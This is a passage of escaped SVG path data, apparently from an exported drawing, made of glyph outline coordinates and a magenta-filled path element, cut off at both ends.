-3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.812498 -4.0 8.843748q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765623q-0.75 0 -2.234375 2.65625q-1.484375 2.656248 -3.03125 6.593748q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.874998q0.515625 -2.421875 -0.375 -2.421875zm9.3619995 19.765623q-0.21875 2.625 -0.078125 5.1875q0.046875 0.421875 -0.046875 0.859375q-0.3125 1.453125 -2.078125 1.453125q-1.0 0 -1.40625 -0.546875q-0.40625 -0.546875 -0.546875 -2.046875l0 -0.140625q-1.53125 1.515625 -2.625 2.03125q-1.078125 0.5 -2.359375 0.5q-1.953125 0 -2.90625 -1.453125q-0.953125 -1.453125 -0.453125 -3.796875q0.546875 -2.546875 2.09375 -4.71875q1.546875 -2.1875 3.734375 -3.578125q2.1875 -1.390625 4.578125 -1.6875q1.890625 -6.046875 4.546875 -10.515623q2.671875 -4.484375 5.515625 -4.484375q1.375 0 2.015625 1.25q0.65625 1.25 0.125 3.765625q-0.75 3.531248 -3.484375 8.234373q-2.71875 4.703125 -6.625 9.6875zm6.953125 -19.796873q-0.921875 0 -2.75 4.734373q-1.8125 4.734375 -3.28125 10.296875q5.171875 -7.671875 6.203125 -12.484373q0.25 -1.203125 0.171875 -1.875q-0.0625 -0.671875 -0.34375 -0.671875zm-14.28125 23.859373q0.640625 0 1.328125 -0.46875q0.703125 -0.484375 1.921875 -1.859375q0.171875 -2.34375 0.703125 -4.828125q0.21875 -1.0 0.359375 -1.546875q-1.875 0.515625 -3.40625 2.34375q-1.53125 1.828125 -2.0 4.03125q-0.5 2.328125 1.09375 2.328125zm37.537292 -6.75q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.171875 0.8125 -0.5 1.25q-0.3125 0.421875 -0.8125 0.578125q-2.0625 0.671875 -4.40625 0.765625q-1.203125 2.65625 -3.328125 4.296875q-2.109375 1.625 -4.25 1.625q-3.234375 0 -4.1875 -2.453125q-0.9375 -2.46875 0.046875 -7.140625q0.875 -4.125 2.921875 -8.96875q2.0625 -4.859373 4.75 -8.265623q2.703125 -3.40625 5.421875 -3.40625q1.46875 0 2.09375 1.265625q0.640625 1.265625 0.203125 3.28125q-0.546875 2.625 -2.09375 5.218748q-1.546875 2.578125 -4.46875 5.4375q2.109375 0.15625 3.109375 1.78125q1.0 1.609375 0.765625 3.96875q1.515625 -0.09375 3.71875 -0.640625q0.203125 -0.0625 0.46875 -0.0625zm-5.203125 -17.078123q-0.640625 0 -1.8125 1.90625q-1.15625 1.890625 -2.484375 5.156248q-1.328125 3.265625 -2.46875 7.140625q2.9375 -3.875 4.828125 -6.828125q1.890625 -2.968748 2.375 -5.265623q0.21875 -1.03125 0.09375 -1.5625q-0.125 -0.546875 -0.53125 -0.546875zm-6.703125 23.671873q1.0 0 1.9375 -0.828125q0.953125 -0.828125 1.53125 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.09375 -0.4375 0.390625 -1.21875l-0.09375 0q-1.3125 0 -2.46875 1.296875q-1.140625 1.296875 -1.609375 3.484375q-0.390625 1.8125 0.09375 2.78125q0.484375 0.953125 1.40625 0.953125zm22.292297 -11.671875q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.921875 8.21875 -6.03125 13.015629q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5000038 1.34375 -3.0781288q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375 26.359379q0.796875 0 2.1875 -1.8593788q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0000038q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm26.816833 -11.296879q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm28.106934 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm7.3535156 11.9375q-1.828125 0 -2.65625 -1.4375q-0.828125 -1.4375 -0.328125 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.640625 -0.125 1.375 -0.125q0.78125 0 1.109375 0.390625q0.328125 0.375 0.1875 1.078125q-0.171875 0.75 -0.875 2.5625q-0.765625 1.953125 -1.34375 3.734375q-0.5625 1.78125 -1.03125 3.984375q-0.265625 1.21875 -0.875 1.75q-0.59375 0.515625 -1.71875 0.515625q-1.09375 0 -1.515625 -0.515625q-0.40625 -0.53125 -0.15625 -1.71875l0.140625 -0.515625q-1.578125 2.75 -4.0 2.75zm1.9375 -3.234375q0.890625 0 1.890625 -1.234375q1.0 -1.25 2.25 -4.453125l1.296875 -3.234375q-1.3125 0.03125 -2.640625 1.015625q-1.328125 0.96875 -2.34375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 0.96875 0.0625 1.46875q0.265625 0.484375 0.875 0.484375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m91.33916 135.56055q-3.6875 0 -5.125 -2.46875q-1.421875 -2.453125 -0.421875 -7.1562424q0.75 -3.515625 2.265625 -7.359375q1.53125 -3.84375 3.625 -7.3125q2.109375 -3.46875 4.453125 -5.84375q4.640625 -4.640625 9.859375 -4.640625q1.5 0 2.828125 0.5q1.34375 0.5 2.125 1.390625q0.421875 0.515625 0.25 1.3125q-0.171875 0.796875 -0.875 1.5q-0.703125 0.703125 -1.375 0.703125q-0.328125 0 -0.6875 -0.25q-1.765625 -1.4375 -3.5 -1.4375q-1.3125 0 -2.65625 0.703125q-1.328125 0.703125 -2.578125 1.953125q-2.171875 2.140625 -4.0625 5.328125q-1.875 3.1875 -3.265625 6.65625q-1.375 3.46875 -2.0 6.46875q-0.515625 2.375 -0.46875 3.7343674q0.046875 1.359375 0.65625 1.9375q0.625 0.578125 1.84375 0.578125q2.296875 0 5.515625 -2.65625q0.625 -0.515625 1.171875 -0.515625q0.609375 0 0.921875 0.546875q0.3125 0.546875 0.15625 1.28125q-0.1875 0.890625 -0.984375 1.625q-1.703125 1.546875 -3.796875 2.484375q-2.09375 0.9375 -3.875 0.9375zm22.99916 -13.374992q1.578125 0.234375 2.453125 1.359375q0.875 1.109375 0.5 2.8125q-0.34375 1.625 -1.578125 2.7812424q-1.234375 1.140625 -3.046875 1.734375q-1.796875 0.59375 -3.78125 0.59375q-3.484375 0 -4.984375 -1.203125q-1.484375 -1.21875 -1.09375 -3.0468674q0.21875 -1.0625 0.859375 -1.65625q0.640625 -0.59375 1.5 -0.59375q0.734375 0 1.015625 0.375q0.296875 0.375 0.375 1.265625q0.03125 0.859375 0.640625 1.3125q0.609375 0.45311737 2.078125 0.45311737q1.421875 0 2.4375 -0.5312424q1.015625 -0.53125 1.25 -1.625q0.234375 -1.109375 -0.515625 -1.640625q-0.734375 -0.53125 -2.546875 -0.59375q-0.671875 -0.03125 -0.921875 -0.453125q-0.234375 -0.4375 -0.109375 -1.046875q0.171875 -0.765625 0.515625 -1.09375q0.34375 -0.34375 1.046875 -0.484375q2.171875 -0.3125 3.3125 -1.21875q1.140625 -0.921875 1.40625 -2.203125q0.375 -1.75 -2.0625 -1.75q-2.6875 0 -3.625 2.109375q-0.390625 0.859375 -0.90625 1.234375q-0.5 0.359375 -1.265625 0.359375q-0.875 0 -1.234375 -0.484375q-0.359375 -0.5 -0.1875 -1.34375q0.28125 -1.265625 1.421875 -2.421875q1.140625 -1.15625 2.9375 -1.859375q1.796875 -0.703125 4.0 -0.703125q3.0625 0 4.4375 1.1875q1.390625 1.1875 0.890625 3.515625q-0.328125 1.53125 -1.78125 2.859375q-1.4375 1.328125 -3.4375 2.0zm11.499405 9.281242q-3.125 0 -4.40625 -2.046875q-1.28125 -2.0468674 -0.484375 -5.8593674q0.6875 -3.21875 2.21875 -5.703125q1.546875 -2.484375 3.640625 -3.859375q2.109375 -1.375 4.5 -1.375q3.140625 0 4.421875 2.046875q1.28125 2.046875 0.46875 5.859375q-0.6875 3.234375 -2.234375 5.71875q-1.53125 2.4687424 -3.625 3.8437424q-2.09375 1.375 -4.5 1.375zm1.09375 -3.5781174q1.71875 0 3.109375 -1.921875q1.40625 -1.921875 2.109375 -5.21875q0.46875 -2.203125 -0.015625 -3.375q-0.484375 -1.171875 -1.890625 -1.171875q-1.734375 0 -3.140625 1.9375q-1.40625 1.9375 -2.109375 5.234375q-0.46875 2.203125 0.015625 3.359375q0.484375 1.15625 1.921875 1.15625zm21.469788 -15.265625q3.296875 0 4.59375 2.0625q1.3125 2.0625 0.53125 5.71875q-0.6875 3.265625 -2.328125 5.78125q-1.625 2.4999924 -3.953125 3.8906174q-2.328125 1.390625 -5.046875 1.390625q-2.46875 0 -3.8125 -1.125q-1.34375 -1.140625 -1.171875 -2.9999924l0.046875 -0.34375q0.171875 -0.84375 0.796875 -1.296875q0.640625 -0.46875 1.59375 -0.46875q0.703125 0 1.046875 0.375q0.359375 0.359375 0.5 1.25q0.09375 0.671875 0.609375 1.0625q0.515625 0.37499237 1.40625 0.37499237q1.859375 0 3.34375 -1.4531174q1.484375 -1.453125 2.375 -4.328125q-1.03125 0.953125 -2.171875 1.359375q-1.140625 0.390625 -2.421875 0.390625q-1.609375 0 -2.734375 -0.671875q-1.125 -0.671875 -1.578125 -1.859375q-0.4375 -1.203125 -0.125 -2.671875q0.390625 -1.828125 1.546875 -3.28125q1.15625 -1.453125 2.953125 -2.296875q1.796875 -0.859375 4.0 -0.859375zm-2.4375 8.453125q1.375 0 2.296875 -0.765625q0.9375 -0.78125 1.21875 -2.0625q0.234375 -1.140625 -0.265625 -1.8125q-0.484375 -0.671875 -1.640625 -0.671875q-1.28125 0 -2.234375 0.8125q-0.953125 0.8125 -1.21875 2.125q-0.234375 1.09375 0.25 1.734375q0.5 0.640625 1.59375 0.640625zm7.054535 15.296867q-0.703125 0 -1.046875 -0.328125q-0.34375 -0.3125 -0.203125 -1.015625q0.0625 -0.296875 0.25 -0.671875q0.65625 -1.484375 1.09375 -2.734375q0.453125 -1.234375 0.78125 -2.78125q0.328125 -1.5937424 1.265625 -2.4531174q0.9375 -0.875 2.125 -0.875q1.15625 0 1.609375 0.625q0.46875 0.625 0.234375 1.6875q-0.234375 1.1093674 -1.3125 2.9687424q-1.0625 1.859375 -2.390625 3.625q-0.890625 1.171875 -1.34375 1.5625q-0.453125 0.390625 -1.0625 0.390625zm19.599014 -20.328117q-0.9375 0 -1.359375 0.03125q-0.71875 1.40625 -1.75 3.84375q4.078125 0.21875 5.90625 1.703125q1.84375 1.46875 1.3125 3.984375q-0.359375 1.671875 -1.5 2.9999924q-1.125 1.328125 -2.921875 2.09375q-1.796875 0.765625 -4.0 0.765625q-2.96875 0 -4.546875 -1.140625q-1.5625 -1.15625 -1.140625 -3.1093674q0.21875 -1.0625 0.84375 -1.65625q0.625 -0.59375 1.515625 -0.59375q0.703125 0 1.0 0.375q0.3125 0.375 0.390625 1.265625q0.109375 1.9531174 2.875 1.9531174q1.171875 0 2.09375 -0.7187424q0.9375 -0.71875 1.15625 -1.78125q0.609375 -2.8125 -5.34375 -3.0q-1.265625 -0.03125 -1.75 -0.421875q-0.484375 -0.390625 -0.3125 -1.1875q0.078125 -0.375 0.265625 -0.796875l0.6875 -1.53125q0.390625 -0.9375 1.25 -2.859375l-0.0625 0q-0.640625 0 -0.96875 -0.296875q-0.3125 -0.296875 -0.203125 -0.84375q0.34375 -1.578125 1.96875 -2.046875q1.53125 -0.453125 5.28125 -0.453125q2.6875 0 3.875 0.078125q1.203125 0.078125 1.84375 0.234375q0.609375 0.171875 0.796875 0.453125q0.203125 0.265625 0.09375 0.796875q-0.234375 1.09375 -0.765625 1.5625q-0.515625 0.453125 -1.546875 0.453125q-0.515625 0 -1.984375 -0.0625q-2.65625 -0.09375 -3.0 -0.09375zm12.388535 15.421867q-3.125 0 -4.40625 -2.046875q-1.28125 -2.0468674 -0.484375 -5.8593674q0.6875 -3.21875 2.21875 -5.703125q1.546875 -2.484375 3.640625 -3.859375q2.109375 -1.375 4.5 -1.375q3.140625 0 4.421875 2.046875q1.28125 2.046875 0.46875 5.859375q-0.6875 3.234375 -2.234375 5.71875q-1.53125 2.4687424 -3.625 3.8437424q-2.09375 1.375 -4.5 1.375zm1.09375 -3.5781174q1.71875 0 3.109375 -1.921875q1.40625 -1.921875 2.109375 -5.21875q0.46875 -2.203125 -0.015625 -3.375q-0.484375 -1.171875 -1.890625 -1.171875q-1.734375 0 -3.140625 1.9375q-1.40625 1.9375 -2.109375 5.234375q-0.46875 2.203125 0.015625 3.359375q0.484375 1.15625 1.921875 1.15625zm16.282288 3.5781174q-3.125 0 -4.40625 -2.046875q-1.28125 -2.0468674 -0.484375 -5.8593674q0.6875 -3.21875 2.21875 -5.703125q1.546875 -2.484375 3.640625 -3.859375q2.109375 -1.375 4.5 -1.375q3.140625 0 4.421875 2.046875q1.28125 2.046875 0.46875 5.859375q-0.6875 3.234375 -2.234375 5.71875q-1.53125 2.4687424 -3.625 3.8437424q-2.09375 1.375 -4.5 1.375zm1.09375 -3.5781174q1.71875 0 3.109375 -1.921875q1.40625 -1.921875 2.109375 -5.21875q0.46875 -2.203125 -0.015625 -3.375q-0.484375 -1.171875 -1.890625 -1.171875q-1.734375 0 -3.140625 1.9375q-1.40625 1.9375 -2.109375 5.234375q-0.46875 2.203125 0.015625 3.359375q0.484375 1.15625 1.921875 1.15625zm33.934174 -3.71875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.7031174 -3.609375 2.7968674q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.187492q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm17.04477 15.03125q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6874924 -3.3125 4.3124924q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.5312424 0 -3.3281174q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.5937424q1.03125 0 1.953125 -0.8281174q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.9218674 1.421875 0.9218674zm24.51326 -3.9062424q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.7031174 -3.609375 2.7968674q-1.859375 1.078125 -3.96875 1.078125q-6.5312347 0 -4.5781097 -9.187492q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.0312347 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71873474 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm2.5291443 25.015617q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.7812424q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.6406174 -3.390625 2.7656174q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.8281174q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46874237 1.0 0.46874237zm19.493164 -1.4374924q0.4375 -0.3125 0.78125 -0.3125q0.390625 0 0.53125 0.4375q0.15625 0.421875 0.03125 1.03125q-0.296875 1.3437424 -1.421875 2.1406174q-1.953125 1.375 -4.078125 1.375q-3.03125 0 -3.90625 -2.53125q-0.859375 -2.5468674 0.015625 -6.6562424q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -3.984375 8.84375q-3.15625 5.015625 -7.8125 9.90625q-0.0625 1.3125 0.390625 1.890625q0.46875 0.578125 1.453125 0.578125q0.546875 0 1.296875 -0.3125q0.75 -0.328125 1.4375 -0.84375zm3.71875 -22.390625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm12.0997925 27.765617q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.6093674 1.921875 -0.6093674q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.2499924 -2.625 2.3749924q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.6406174 0.703125 -1.1874924l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.9843674 -3.640625 2.7187424q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm12.507751 9.859375q-0.875 0 -1.265625 -0.421875q-0.390625 -0.40625 -0.125 -1.46875q0.46875 -1.890625 1.421875 -4.671875q0.953125 -2.78125 2.203125 -5.75q-0.78125 0.921875 -1.59375 1.34375q-0.796875 0.40625 -1.71875 0.40625q-1.765625 0 -2.578125 -1.390625q-0.796875 -1.390625 -0.28125 -3.8281174q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.328125 0 0.65625 0.09375q0.328125 0.09375 0.484375 0.28125q0.4375 -0.828125 1.078125 -1.203125q0.65625 -0.390625 1.625 -0.390625q0.953125 0 1.234375 0.328125q0.28125 0.3125 0.09375 0.921875q-0.15625 0.4375 -1.234375 2.8125q-1.9375 4.1875 -3.359375 7.703125q-2.859375 7.1093674 -4.765625 13.218742q-0.328125 1.09375 -0.984375 1.5q-0.640625 0.421875 -1.5 0.421875zm1.140625 -13.796875q0.765625 0 1.515625 -0.7968674q0.75 -0.796875 1.390625 -2.234375l2.59375 -5.890625q-1.40625 0.03125 -2.796875 1.015625q-1.390625 0.96875 -2.40625 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46874237 1.0 0.46874237zm10.805542 3.234375q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4374924 1.296875 -2.2968674q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 0.296875 2.0312424q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875zm34.532166 -7.2968674q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.8125 1.7656174 -3.515625 2.8281174q-1.6875 1.046875 -3.703125 1.046875q-2.46875 0 -3.671875 -1.40625q-1.203125 -1.40625 -0.703125 -3.7343674q0.265625 -1.25 1.65625 -1.796875q1.546875 -0.609375 2.296875 -1.296875q0.75 -0.6875 0.96875 -1.6875q0.125 -0.578125 -0.0625 -0.859375q-0.1875 -0.28125 -0.546875 -0.28125q-0.859375 0 -2.15625 1.25q-1.296875 1.234375 -2.625 3.203125q-1.3125 1.96875 -2.265625 4.0468674q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625q-0.984375 0 -1.3125 -0.71875q-0.3125 -0.71875 -0.15625 -2.21875q0.171875 -1.4999924 0.796875 -4.4218674q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q2.40625 -4.0 4.765625 -5.796875q2.375 -1.8125 4.09375 -1.8125q1.609375 0 2.34375 1.09375q0.75 1.078125 0.421875 2.671875q-0.375 1.765625 -1.59375 3.234375q-1.203125 1.46875 -3.625 2.625q-0.0625 0.859375 0.484375 1.390625q0.546875 0.53125 1.46875 0.53125q1.0 0 2.078125 -0.765625q1.09375 -0.765625 2.984375 